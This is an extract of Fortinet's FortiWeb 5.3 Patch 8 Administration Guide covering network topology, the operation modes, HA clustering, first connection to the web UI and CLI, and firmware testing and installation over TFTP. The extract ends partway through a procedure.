The network configuration should make sure that all network traffic destined for the web servers must first pass to orthrough the FortiWeb appliance (depending on your operation mode). Usually, clients access web servers from theInternet through a firewall such as a FortiGate, so the FortiWeb appliance should be installed between the web serversand the firewall.
Install a general purpose firewall such as FortiGate in addition to the FortiWeb appli-ance. Failure to do so could leave your web servers vulnerable to attacks that are notHTTP/HTTPS-based. FortiWeb appliances are not general-purpose firewalls, and, ifyou enable IP-based forwarding, will allow non-HTTP/HTTPS traffic to pass throughwithout inspection.
Ideally, control and protection measures should only allowweb traffic to reachFortiWeb and your web servers. FortiWeb and FortiGate complement each other toimprove security.
Other topology details and features vary by the mode in which the FortiWeb appliance will operate. For example,FortiWeb appliances operating in offline protection mode or either of the transparent modes cannot do networkaddress translation (NAT) or load-balancing; FortiWeb appliances operating in reverse proxy mode can.
External load balancers: before or after?
Usually you should deploy FortiWeb in front of your load balancer (such as FortiBalancer, FortiADC, or any otherdevice that applies source NAT), so that FortiWeb is between the load balancer and the clients. This has importanteffects:
l Simplified configurationl Unscanned traffic will not reach your load balancer, improving its performance and security
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
73

How to set up your FortiWeb Planning the network topology
l At the IP layer, from FortiWeb’s perspective, HTTP requests will correctly appear to originate from the real client’sIP address, not (due to SNAT) your load balancer
Otherwise, attackers’ and legitimate clients’ IP addresses may be hidden by the load balancer.
Alternatively, depending on the features that you require, you may be able to useFortiWeb’s built-in load balancing features instead. See Load Balancing Algorithm onpage 309.
Example network topology: Load balancer after FortiWeb
74 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Planning the network topology How to set up your FortiWeb
Example network topology: Load balancer before FortiWeb, no X-headers (misconfiguration)
To prevent that, you must configure your devices to compensate for that topology if FortiWeb is behind your loadbalancer:
l Configure your load balancer so that it does notmultiplex HTTP requests from multiple different clients into eachTCP connection with FortiWeb.
FortiWeb often applies blocking at the TCP/IP connection level, which could result in blocking innocent HTTPrequests if the load balancer is transmitting them within the same TCP connection as an attack. It could thereforeappear to cause intermittent failed requests.
l Configure your load balancer to insert or append to an X-Forwarded-For:, X-Real-IP:, or other HTTP X-header. Also configure FortiWeb to find the original attacker’s or client’s IP address in that HTTP header, not in theIP session (see Defining your proxies, clients, & X-headers on page 325).
Some features do not support using client IPs found in the X-header. See Definingyour proxies, clients, & X-headers on page 325.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
75

How to set up your FortiWeb Planning the network topology
Example network topology: Load balancer before FortiWeb with X-headers
l Do not set anyAction to Period Block if the load balancer, or any other device in front of FortiWeb, applies SNATunless you have configured blocking based upon HTTP X-headers. Period blocking based upon the source IPaddress at the IP layer will cause innocent requests forwarded by the SNAT device after an attack to be blockeduntil the blocking period expires. It could therefore appear to cause intermittent service outages.
How to choose the operation mode
Many things, including:
l supported FortiWeb featuresl required network topologyl positive/negative security modell web server configuration
vary by the operation mode. Choose the mode that best matches what you and your customers need.Considerations are discussed in Supported features in each operationmode andMatching topology with operationmode & HA mode on page 78.
Because this is such a pivotal factor, consider the implications carefully before you make your choice. Itcan be time-consuming to reconfigure your network if you switch modes later.
If you are not sure which operation mode is best for you, you can deploy in offline pro-tection mode temporarily. This will allow you to implement some features and gatherauto-learning data while you decide.
76 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Planning the network topology How to set up your FortiWeb
Supported features in each operation mode
Many features work regardless of the operation mode that you choose. For some features, support varies by theoperation mode and, in some cases, varies by HTTP or HTTPS protocol. SSL/TLS, for example, inherently requiresHTTPS. Similarly, rewriting inherently requires an inline topology and synchronous processing, and therefore is onlysupported in modes that work that way.
For the broadest feature support, choose reverse proxy mode.
If you require a feature that is not supported in your chosen operation mode, such as DoS protection or SSL/TLSoffloading, your web server or another network appliance will need to be configured to provide that feature. The tablebelow lists the features that are not universally supported in all modes/protocols.
Feature support that varies by operation mode
Feature
Operation mode
Reverseproxy
True transparent proxy Transparentinspection
Offline pro-tectionHTTP HTTPS
Bridges / V-zones No Yes Yes Yes No
Caching Yes Yes Yes No No
Client Certificate Verification Yes Yes Yes No No
Config. Sync
(Non-HA)Yes ^ Yes Yes Yes Yes
Cookie Poisoning Prevention Yes Yes Yes No No
DoS Protection Yes Yes Yes No No
Error Page Customization Yes Yes Yes No No
Fail-to-wire No Yes Yes Yes No
File Compression Yes Yes Yes No No
Hidden Input Constraints Yes Yes Yes No No
HA Yes Yes Yes Yes No
Information Disclosure Pre-vention
(Anti-Server Fingerprinting)
Yes Yes Yes Yes § Yes
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
77

How to set up your FortiWeb Planning the network topology
Feature
Operation mode
Reverseproxy
True transparent proxy Transparentinspection
Offline pro-tectionHTTP HTTPS
Page Order Rules Yes Yes Yes No No
Rewriting / Redirection Yes Yes Yes No No
Session Management Yes Yes * Yes * Yes * Yes *
Site Publishing Yes Yes Yes No No
SSL/TLS Offloading Yes N/A No No No
SSLv3 Support Yes N/A Yes ~ Yes ~¶ Yes ~¶
SSLv2 Support Yes N/A No No No
Start Page Enforcement Yes Yes Yes No No
User Authentication Yes Yes # Yes No No
X-Forwarded-For: Support Yes Yes Yes No No
^ Full configuration sync is not supported in reverse proxy mode.
§Only the Alert action is supported.
* Requires that your web application have session IDs. See Session Key.
~ DSA-encrypted server certificates are not supported.
¶ Diffie-Hellman key exchanges are not supported.
# PKI authentication requires HTTPS.
Matching topology with operation mode & HA mode
Required physical topology varies by your choice of operation mode. It also varies depending on whether youwill operate a high availability (HA) cluster of FortiWeb appliances. You may need to consider 1 or 2 of the nextsections:
l Topology for reverse proxy model Topology for either of the transparent modesl Topology for offline protectionmodel Topologies for high availability (HA) clustering
78 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Planning the network topology How to set up your FortiWeb
Topology for reverse proxy mode
This is the default operation mode, and the most common. Most features are supported (see Supported features ineach operationmode on page 77).
Requests are destined for a virtual server’s network interface and IP address on FortiWeb, not a web server directly.FortiWeb usually applies full NAT.
DNS A/AAAA record changes may be required in reverse proxy mode due to NAT.Also, servers will see the IP of FortiWeb, not the source IP of clients, unless you con-figure FortiWeb to insert/append to an HTTP X-header such as X-Forwarded-For:. Verify that the server does not apply source IP-based features such as rate lim-iting or geographical analysis, or, alternatively, that it can be configured to find the ori-ginal client’s source IP address in an HTTP X-header.
If you want to deploy without any IP and DNS changes to the existing network, con-sider either of the transparent modes instead.
Example network topology: reverse proxy mode
FortiWeb applies the first applicable policy, then forwards permitted traffic to a web server. FortiWeb logs, blocks, ormodifies violations according to the matching policy.
Example network topology: reverse proxy mode shows an example network topology for reverse proxy mode. A clientaccesses two web servers over the Internet through a FortiWeb appliance. A firewall is installed between FortiWeb andthe Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected to the administrator’s computer. Port2 isconnected to the firewall. Port3 is connected to a switch, which is connected to the web servers. The FortiWebappliance provides load-balancing between the two web servers.
Alternatively, Example network topology: one-arm with reverse proxy mode showsmultiple protocols originatingfrom the client. Only HTTP/HTTPS is routed through FortiWeb for additional scanning and processing before arrivingat the servers.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
79

How to set up your FortiWeb Planning the network topology
Example network topology: one-arm with reverse proxy mode
Virtual servers can be on the same subnet as physical servers. This is one way to cre-ate a one-arm HTTP proxy. For example, the virtual server 192.0.2.1/24 could forwardto the physical server 192.0.2.2.
However, this is often not recommended. Unless your network’s routing configurationprevents it, it could allow clients that are aware of the physical server’s IP address tobypass the FortiWeb appliance by accessing the physical server directly.
By default when in reverse proxy mode, FortiWeb will not forward non-HTTP/HTTPStraffic to from virtual servers to your protected back-end servers. (IP-based for-warding/routing of unscanned protocols is disabled.)
If you must forward FTP, SSH, or other protocols to your back-end servers, Fortinetrecommends that you do not deploy FortiWeb inline. Instead, use FortiGate VIP portforwarding to scan then send FTP, SSH, etc. protocols directly to the servers,bypassing FortiWeb. Deploy FortiWeb in a one-arm topology where FortiWeb receivesonly HTTP/HTTPS from the FortiGate VIP/port forwarding, then relays it to your webservers. Carefully test to verify that only firewalled traffic reaches your web servers.
If this is not possible, and you require FortiWeb to route non-HTTP protocols abovethe TCP layer, you may be able to use the config router setting command.See the FortiWeb CLI Reference. For security and performance reasons, this is notrecommended.
80 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Planning the network topology How to set up your FortiWeb
Topology for either of the transparent modes
No changes to the IP address scheme of the network are required. Requests are destined for a web server, notthe FortiWeb appliance. More features are supported than offline protection mode, but fewer than reverse proxy, andmay vary if you use HTTPS (see also Supported features in each operationmode on page 77).
Unlike with reverse proxy mode, with both transparent modes, web serverswill see the source IP address of clients.
You can configure VLAN subinterfaces on FortiWeb, or omit IP address configuration entirely and instead assign anetwork port to be a part of a Layer 2-only bridge.
In both transparent modes, the appliance will forward non-HTTP/HTTPS protocols.(That is, routing /IP-based forwarding for unscanned protocols is supported.) This facil-itates pass-through of other protocols such as FTP or SSH that may be necessary for atrue drop-in, transparent solution.
Example network topology: transparent modes
Example network topology: transparent modes shows one example of network topology for either true transparentproxy or transparent inspection mode. A client accesses a web server over the Internet through a FortiWeb appliance.A firewall is installed between the FortiWeb appliance and the Internet to regulate non-HTTP/HTTPS traffic. Port1 isconnected to the administrator’s computer. Port3 is connected to the firewall. Port4 is connected to the web servers.Port3 and port4 have no IP address of their own, and act as a V-zone (bridge). Because port3 and port4 have hardwaresupport for fail-to-wire, this topology also gives you the option of configuring fail-open behavior in the event ofFortiWeb power loss.
True transparent proxy mode and transparent inspection mode are the same in topology aspect, but due to differencesin the mode of interception, they do have a few important behavioral differences:
l True transparent proxy— FortiWeb transparently proxies the traffic arriving on a network port that belongs toa Layer 2 bridge, applies the first applicable policy, and lets permitted traffic pass through. FortiWeb logs, blocks, ormodifies violations according to the matching policy and its protection profile. This mode supports user
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
81

How to set up your FortiWeb Planning the network topology
authentication via HTTP but not HTTPS.l Transparent inspection— FortiWeb asynchronously inspects traffic arriving on a network port that belongs to
a Layer 2 bridge, applies the first applicable policy, and lets permitted traffic pass through. (Because it isasynchronous, it minimizes latency.) FortiWeb logs or blocks traffic according to the matching policy and itsprotection profile, but does not otherwise modify it. (It cannot, for example, offload SSL, load-balance connections,or support user authentication.
Unlike in reverse proxy mode or true transparent proxy mode, actions other than Alertcannot be guaranteed to be successful in transparent inspection mode. The FortiWebappliance will attempt to block traffic that violates the policy. However, due to thenature of asynchronous inspection, the client or server may have already received thetraffic that violated the policy.
Topology for offline protection mode
“Out-of-band” is an appropriate descriptor for this mode. Minimal changes are required. It does not introduce anylatency. However, many features are not supported (see Supported features in each operationmode on page 77).
Most organizations do not permanently deploy their FortiWeb in offlineprotection mode. Instead, they will use it as a way to learn about their webservers’ vulnerabilities and to configure some of the FortiWeb during a transitionperiod, after which they will switch to an operation mode that places theappliance inline (between clients and web servers).
Switching out of offline protection mode when you are done with transition canprevent bypass problems that can arise as a result of misconfigured routing. Italso offers you the ability to offer protection features that cannot be supported ina SPAN port topology.
Requests are destined for a web server, not the FortiWeb appliance. Traffic is duplicated from the flow and sent on anout-of-line link to the FortiWeb through a switched port analyzer (SPAN or mirroring) port. Unless there is a policyviolation, there is no reply traffic from FortiWeb. Depending on whether the upstream firewalls or routers apply sourceNAT (SNAT), the web servers might be able to see and use the source IP addresses of clients.
82 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Planning the network topology How to set up your FortiWeb
Example network topology: offline protection mode
FortiWeb monitors traffic received on the data capture port’s network interface (regardless of the IP address) andapplies the first applicable policy. Because it is not inline with the destination, it does not forward permitted traffic.FortiWeb logs or blocks violations according to the matching policy and its protection profile. If FortiWeb detects amalicious request, it sends a TCP RST (reset) packet through the blocking port to the web server and client to attemptto terminate the connection. It does not otherwise modify traffic. (It cannot, for example, offload SSL, load-balanceconnections, or support user authentication.)
Unlike in reverse proxy mode or true transparent proxy mode, actions other thanAlertcannot be guaranteed to be successful in offline protection mode. The FortiWebappliance will attempt to block traffic that violates the policy by mimicking the client orserver and requesting to reset the connection. However, the client or server mayreceive the reset request after it receives the other traffic due to possible differences inrouting path metrics and latency.
If you select offline protection mode, you can configure Blocking Port to select theport from which TCP RST (reset) commands are sent to block traffic that violates apolicy.
Example network topology: offline protectionmode shows an example one-arm network topology for offlineprotection mode. A client accesses two web servers over the Internet through a FortiWeb appliance. A firewall isinstalled between the FortiWeb appliance and the Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected tothe administrator’s computer. Port2 is connected to the firewall, and thereby to a switch, which is connected to the webservers. The FortiWeb appliance provides detection, but does not load-balance, block, or otherwise modify traffic to orfrom the two web servers.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
83

How to set up your FortiWeb Planning the network topology
Alternatively, you could connect a FortiWeb appliance operating in offline protectionmode to the SPAN port of a switch.
Topologies for high availability (HA) clustering
Valid HA topologies vary by whether you use either:
l FortiWeb HAl an external HA/load balancer
Example network topology: reverse proxy mode with HA shows another network topology for reverse proxy mode,except that the single FortiWeb appliance has been replaced with two of them operating together as an active-passive (high availability (HA) pair. If the active appliance fails, the standby appliance assumes the IP addresses andload of the failed appliance.
To carry heartbeat and synchronization traffic between the HA pair, the heartbeat interface on both HA appliancesmust be connected through crossover cables or through switches.
Example network topology: reverse proxy mode with HA
If you use a switch to connect the heartbeat interfaces, they must be reachable byLayer 2 multicast.
If FortiWeb will not be operating in reverse proxy mode (such as for either true transparent proxy mode or transparentinspection mode), typically you would not use FortiWeb HA— this could require changes to your network scheme,
84 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Planning the network topology How to set up your FortiWeb
which defeats one of the key benefits of the transparent modes: it requires no IP changes. Instead, most customersuse an existing external load balancer/HA solution in conjunction with FortiWeb configuration synchronization topreserve an existing active-active or active-passive topology, as shown in Example network topology:transparent proxy mode with configuration synchronization and external HA via FortiADC.
Example network topology: transparent proxy mode with configuration synchronization and external HAvia FortiADC
Unlike with FortiWeb HA, with external HA, that HA device must itself detect when a FortiWeb has failed in order toredirect the traffic stream. (FortiWeb has no way of actively notifying the external HA device.) To monitor the live pathsthrough your FortiWebs, you could configure your HA device to poll either:
l a back-end web server, orl an IP on each FortiWeb bridge (V-zone)
If you need to replicate the FortiWeb configurationwithout HA (i.e. no load balancingand no failover), you can achieve this by using configuration synchronization. This hasno special topology requirement, except that synchronized FortiWebs should beplaced in identical topologies. For more information, see Replicating the configurationwithout FortiWeb HA (external HA) on page 125.
See also
l Fail-to-wire for power loss/rebootsl Topology for reverse proxy model Topology for either of the transparent modesl Configuring a high availability (HA) FortiWeb clusterl HA heartbeat & synchronizationl Replicating the configuration without FortiWeb HA (external HA)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
85

How to set up your FortiWeb Connecting to the web UI or CLI
Connecting to the web UI or CLI
To configure, maintain, and administer the FortiWeb appliance, you need to connect to it. There are two methods:
l Web UI— Agraphical user interface (GUI), from within a web browser. It can display reports and logs, but lacksmany advanced diagnostic commands. For usage, see How to use the web UI on page 56.
l Command line interface (CLI)— A text interface similar to DOS or UNIX commands, from a Secure Shell (SSH)or Telnet terminal, or from the JavaScript CLI Console widget in the web UI (System > Status > Status). Itprovides access to many advanced diagnostic commands as well as configuration, but lacks reports and logs. Forusage, see the FortiWeb CLI Reference.
86 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to the web UI or CLI How to set up your FortiWeb
Access to the CLI and/or web UI through your network is not yet configured if:
l you are connecting for the first timel you have just reset the configuration to its default statel you have just restored the firmware
In these cases, you must initially connect your computer directly to FortiWeb, using the default settings.
If you are installing a FortiWeb-VM virtual appliance, you should have already con-nected if you followed the instructions in the FortiWeb-VM Install Guide. If so, you canskip this chapter and continue with Changing the “admin” account password on page107.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
87

How to set up your FortiWeb Connecting to the web UI or CLI
Via the direct connection, you can use the web UI or CLI to configure FortiWeb’s basic network settings. Once this isdone, you will be able to place FortiWeb on your network, and use FortiWeb through your network.
Until the FortiWeb appliance is configured with an IP address and connected to yournetwork, you may prefer to connect the FortiWeb appliance directly to your man-agement computer, or through a switch, in a peer network that is isolated from youroverall network. This will improve security during setup. However, isolation is notrequired.
Connecting to the web UI
You can connect to the web UI using its default settings.
Default settings for connecting to the web UI
Network Interface port1
URL https://192.168.1.99/
AdministratorAccount
admin
Password
Requirements
l a computer with an RJ-45 Ethernet network portl a web browser such as Microsoft Internet Explorer version 6.0 or greater, or Mozilla Firefox 3.5 or greaterl a crossover Ethernet cable
To connect to the web UI
1. On your management computer, configure the Ethernet port with the static IP address 192.168.1.2 with a netmaskof 255.255.255.0.
2. Using the Ethernet cable, connect your computer’s Ethernet port to the FortiWeb appliance’s port1.
3. Start your browser and enter the following URL:
https://192.168.1.99/
(Remember to include the “s” in https://.)
Your browser connects the appliance.
If you do not see the login page due to an SSL cipher error during the connection, and you are connecting to thetrial license of FortiWeb-VM or a LENC version of FortiWeb, then your browser must be configured to acceptencryption of 64-bit strength or less during the handshake. (RC2, RC4, and DESwith less than 64-bit strength issupported. AES and 3DES is not supported in these versions.)
For example, in Mozilla Firefox, if you receive this error message:
88 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to the web UI or CLI How to set up your FortiWeb
ssl_error_no_cypher_overlap
you may need to enter about:config in the URL bar, then set security.ssl3.rsa.rc4_40_md5 to true.
To support HTTPS authentication, the FortiWeb appliance ships with a self-signed security certificate, which itpresents to clients whenever they initiate an HTTPS connection to the FortiWeb appliance. When you connect,depending on your web browser and prior access of the FortiWeb appliance, your browser might display twosecurity warnings related to this certificate:
l The certificate is not automatically trusted because it is self-signed, rather than being signed by a validcertificate authority (CA). Self-signed certificates cannot be verified with a proper CA, and therefore might befraudulent. You must manually indicate whether or not to trust the certificate.
l The certificate might belong to another web site. The common name (CN) field in the certificate, which usuallycontains the host name of the web site, does not exactly match the URL you requested. This could indicateserver identity theft, but could also simply indicate that the certificate contains a domain name while you haveentered an IP address. You must manually indicate whether this mismatch is normal or not.
Both warnings are normal for the default certificate. SSL v3 and TLS v1.0 are supported.
4. Verify and accept the certificate, either permanently (the web browser will not display the self-signing warningagain) or temporarily. You cannot log in until you accept the certificate.
For details on accepting the certificate, see the documentation for your web browser.
5. In the Name field, type admin, then click Login. (In its default state, there is no password for this account.)
Login credentials entered are encrypted before they are sent to the FortiWeb appliance. If your login is successful,the web UI appears. To continue by updating the firmware, see Updating the firmware on page 93. Otherwise, tocontinue by setting an administrative password, see Changing the “admin” account password on page 107.
If 3 incorrect login or password attempts occur in a row, your IP address will be tem-porarily blacklisted from the GUI and CLI (network, not console). This is to protect theappliance from brute force login attacks. Wait 1 minute, then attempt the login again.
Connecting to the CLI
Using its default settings, you can access the CLI from your management computer in two ways:
l a local console connectionl an SSH connection, either local or through the network
Secure Shell (SSH) provides both secure authentication and secure communications to the CLI. Supported SSHprotocol versions, ciphers, and bit strengths include SSH version 2 with AES-128, 3DES, Blowfish, and SHA-1.
Default settings for connecting to the CLI by SSH
Network Interface port1
IP Address 192.168.1.99
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
89

How to set up your FortiWeb Connecting to the web UI or CLI
SSH Port Number 22
AdministratorAccount admin
Password
Alternatively, you can access the CLI via SSH and a public-private key pair. However, to use this option, you firstaccess the CLI using the CLI Console widget (part of the web UI status dashboard) or via SSH and password to uploadthe public key. See To connect to the CLI using an SSH connection and public-private key pair on page 92.
If you are not connecting for the first time, nor have you just reset the configuration toits default state or restored the firmware, administrative access settings may havealready been configured. In this case, access the CLI using the IP address, admin-istrative access protocol, administrator account and password already configured,instead of the default settings.
Requirements
l a computer with an available serial communications (COM) portl the RJ-45-to-DB-9 or null modem cable included in your FortiWeb packagel terminal emulation software such asPuTTY
The following procedures describe connection using PuTTY software; steps may varywith other terminal emulators.
To connect to the CLI using a local console connection
1. Using the RJ-45-to-DB-9 or null modem cable, connect your computer’s serial communications (COM) port to theFortiWeb appliance’s console port.
2. Verify that the FortiWeb appliance is powered on.
3. On your management computer, start PuTTY.
4. In the Category tree on the left, go to Connection > Serial and configure the following:
Serial line to connect to COM1 (or, if your computer has multiple serial ports, thename of the connected serial port)
Speed (baud) 9600
Data bits 8
Stop bits 1
Parity None
Flow control None
90 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Connecting to the web UI or CLI How to set up your FortiWeb
5. In the Category tree on the left, go to Session (not the sub-node, Logging) and from Connection type, selectSerial.
6. ClickOpen.
7. Press the Enter key to initiate a connection.
The login prompt appears.
8. Type admin then press Enter twice. (In its default state, there is no password for the admin account.)
The CLI displays the following text, followed by a command line prompt:
Welcome!
You can now enter commands. To continue by updating the firmware, see Updating the firmware on page 93.Otherwise, to continue by setting an administrative password, see Changing the “admin” account password onpage 107. For information about how to use the CLI, see the FortiWeb CLI Reference.
Requirements
l a computer with an RJ-45 Ethernet portl a crossover Ethernet cable (if connecting directly) or straight-through Ethernet cable (if connecting through a switch
or router)l a FortiWeb network interface configured to accept SSH connections (In its default state, port1 accepts SSH. You
may need to connect directly first in order to configure a static route so that, later, you can connect through routers.For details, see Adding a gateway on page 146.)
l an SSH client, such as PuTTY
To connect to the CLI using an SSH connection and password
1. On your management computer, configure the Ethernet port with the static IP address 192.168.1.2 with a netmaskof 255.255.255.0.
2. Using the Ethernet cable, connect your computer’s Ethernet port to the FortiWeb appliance’s port1.
3. Verify that the FortiWeb appliance is powered on.
4. On your management computer, start PuTTY.
Initially, the Session category of settings is displayed.
5. In Host Name (or IP Address), type 192.168.1.99.
6. In Port, type 22.
7. From Connection type, select SSH.
8. Select Open.
The SSH client connects to the FortiWeb appliance.
The SSH client may display a warning if this is the first time you are connecting to the FortiWeb appliance and itsSSH key is not yet recognized by your SSH client, or if you have previously connected to the FortiWeb appliancebut it used a different IP address or SSH key. If your management computer is directly connected to the FortiWebappliance with no network hosts between them, this is normal.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
91

How to set up your FortiWeb Connecting to the web UI or CLI
9. Click Yes to verify the fingerprint and accept the FortiWeb appliance’s SSH key. You cannot log in until you acceptthe key.
The CLI displays a login prompt.
10. Type admin and press Enter. (by default, this account has no password..)
If 3 incorrect login or password attempts occur in a row, your IP address will be tem-porarily blacklisted from the GUI and CLI (network, not console). This is to protect theappliance from brute force login attacks. Wait 1 minute, then attempt the login again.
The CLI displays a prompt, such as:
FortiWeb#
You can now enter commands. To continue by updating the firmware, see Updating the firmware on page 93.Otherwise, to continue by setting an administrative password, see Changing the “admin” account password onpage 107.
For information about how to use the CLI, see the FortiWeb CLI Reference.
To connect to the CLI using an SSH connection and public-private key pair
1. Create a public-private key pair using a key generator.
2. Save the private key to the location on your management computer where your SSH keys are stored.
3. Connect to the CLI using either the CLI Console widget on the web UI dashboard or via anSSH connection (see Toconnect to the CLI using an SSH connection and password on page 91).
4. Use the following CLI command to copy the public key to FortiWeb using the CLI commands:
config system adminedit admin
set sshkey <sshkey>end
where <sshkey> is the public key data.
The following data is an example of an ssh public key:
“ssh-rsaAAAAB3NzaC1yc2EAAAADAQABAAABAQDJWw9hWG6KC+RYViLmPVN283mNIwOVE9EyO+Rk
SsQgqZzc/NkzWpR4A3f6egYUZ1TY3ERYJ350zpvtmVoM8sbtDyLjuj/OYqZWLr06jjd+NBKNbl9crqGdcoi+5WYZ9qo8NKgW4yXrmcNzdM46c708mrKNc9cfVlCk2kJSNNEY8FRXfm3Ge7y0aNRuBBQ6n9LkYWSoW+AETwNt8ZS0/9tJ9gV6V6J4071Y8xSfM1VDJQwdneuXCpVrs3Fg1DijUdritp7W8ptxqgbLvdkRObaTvpEGSl6rBPZcsqQFCCgn1QHdE9UxoPA7jpSrEZ/Gkh63kz5KC6dZgUg0G2IrIgXt”
5. To log in using the private key, open a connection to the CLI using SSH (see To connect to the CLI using an SSHconnection and password on page 91).
6. When FortiWeb displays the CLI prompt, use the following command to log in using the public key:
ssh -i <privatekey>
where <privatekey> is the name of the private key stored on your management computer.
For information about how to use the CLI, see the FortiWeb CLI Reference.
92 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Updating the firmware How to set up your FortiWeb
Updating the firmware
Your new FortiWeb appliance comes with the latest operating system (firmware) when shipped. However, if a newversion has been released since your appliance was shipped, you should install it before you continue the installation.
Fortinet periodically releases FortiWeb firmware updates to include enhancements and address issues. After youregister your FortiWeb appliance, FortiWeb firmware is available for download at:
https://support.fortinet.com
Installing new firmware can overwrite attack signature packages using the versions of the packages that were currentat the time that the firmware image was built. To avoid repeat updates, update the firmware before updating yourFortiGuard packages.
New firmware can also introduce new features which you must configure for the first time.
For late-breaking information specific to the firmware release version, see the Release Notes available with thatrelease.
In addition to major releases that contain new features, Fortinet releases patchreleases that resolve specific issues without containing new features and/or changesto existing features. It is recommended to download and install patch releases as soonas they are available.
Before you can download firmware updates for your FortiWeb appliance, you must firstregister your FortiWeb appliance with Fortinet Technical Support. For details, go tohttps://support.fortinet.com/ or contact Fortinet Technical Support.
See also
l Testing new firmware before installing itl Installing firmwarel Installing alternate firmware
Testing new firmware before installing it
You can test a new firmware image by temporarily running it from memory, without saving it to disk. By keeping yourexisting firmware on disk, if the evaluation fails, you do not have to re-install your previous firmware. Instead, you canquickly revert to your existing firmware by simply rebooting the FortiWeb appliance.
To test a new firmware image
1. Download the firmware file from the Fortinet Technical Support web site:
https://support.fortinet.com/
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
93

How to set up your FortiWeb Updating the firmware
2. Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
3. Initiate a connection from your management computer to the CLI of the FortiWeb appliance.
For details, see Connecting to the web UI or CLI on page 86.
4. Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
5. Copy the new firmware image file to the root directory of the TFTP server.
6. If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such astftpd (Windows, Mac OS X, or Linux) on your management computer.)
Because TFTP is not secure, and because it does not support authentication andcould allow anyone to have read and write access, you should only run it on trustedadministrator-only networks, never on computers directly connected to the Internet. Ifpossible, immediately turn off tftpd off when you are done.
7. Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.
To use the FortiWeb CLI to verify connectivity, enter the following command:
execute ping 192.168.1.168
where 192.168.1.168 is the IP address of the TFTP server.
8. Enter the following command to restart the FortiWeb appliance:
execute reboot
9. As the FortiWeb appliances starts, a series of system startup messages appear.
Press any key to display configuration menu........
10. Immediately press a key to interrupt the system startup.
You have only three seconds to press a key. If you do not press a key soon enough, theFortiWeb appliance reboots and you must log in and repeat the execute rebootcommand.
If you successfully interrupt the startup process, the following messages appears:
[G]: Get firmware image from TFTP server.[F]: Format boot device.[B]: Boot with backup firmware and set as default.[Q]: Quit menu and continue to boot with default firmware.[H]: Display this list of options.
Enter G,F,B,Q,or H:
Please connect TFTP server to Ethernet port "1".
11. Type G to get the firmware image from the TFTP server.
The following message appears:
94 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Updating the firmware How to set up your FortiWeb
Enter TFTP server address [192.168.1.168]:
12. Type the IP address of the TFTP server and press Enter.
The following message appears:
Enter local address [192.168.1.188]:
13. Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.
The following message appears:
Enter firmware image file name [image.out]:
14. Type the firmware image file name and press Enter.
The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similarto the following:
MAC:00219B8F0D94
###########################
Total 28385179 bytes data downloaded.
Verifying the integrity of the firmware image..
Save as Default firmware/Backup firmware/Run image without saving:[D/B/R]?
If the download fails after the integrity check with the error message:
invalid compressed format (err=1)
but the firmware matches the integrity checksum on the Fortinet Technical Supportweb site, try a different TFTP server.
15. Type R.
The FortiWeb image is loaded into memory and uses the current configuration, without saving the new firmwareimage to disk.
16. To verify that the new firmware image was loaded, log in to the CLI and type:
get system status
17. Test the new firmware image.
l If the new firmware image operates successfully, you can install it to disk, overwriting the existing firmware,using the procedure Installing firmware on page 96.
l If the new firmware image does not operate successfully, reboot the FortiWeb appliance to discard thetemporary firmware and resume operation using the existing firmware.
See also
l Installing firmwarel Installing alternate firmware
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
95

How to set up your FortiWeb Updating the firmware
Installing firmware
You can use either the web UI or the CLI to upgrade or downgrade the appliance’s operating system.
Firmware changes are either:
l an update to a newer versionl a reversion to an earlier version
To determine if you are updating or reverting the firmware, go to System > Status > Status and in the SystemInformation widget, see the Firmware Version row. (Alternatively, in the CLI, enter the command get systemstatus.)
For example, if your current firmware version is:
FortiWeb-VM 4.32,build0531,111031
changing to
FortiWeb-VM 4.32,build0530,110929
an earlier build number (530) and date (110929 means September 29, 2011), indicates that you are reverting.
Back up all parts of your configuration before beginning this procedure. Some backuptypes do not include the full configuration. For full backup instructions, see Backupson page 235.
Reverting to an earlier firmware version could reset settings that are not compatiblewith the new firmware. For example, FortiWeb 5.0 configuration files are not com-patible with previous firmware versions. If you later decide to downgrade to FortiWeb4.4.6 or earlier, your FortiWeb appliance will lose its configuration. To restore the con-figuration, you will need a backup that is compatible with the older firmware.
For information on reconnecting to a FortiWeb appliance whose network interface con-figuration was reset, see Connecting to the web UI or CLI on page 86.
If you are installing a firmware version that requires a different size of system partition,you may be required to format the boot device before installing the firmware by re-ima-ging the boot device. Consult the Release Notes. In that case, do not install the firm-ware using this procedure. Instead, see Restoring firmware (“clean install”) on page774.
To install firmware via the web UI
1. Download the firmware file from the Fortinet Technical Support web site:
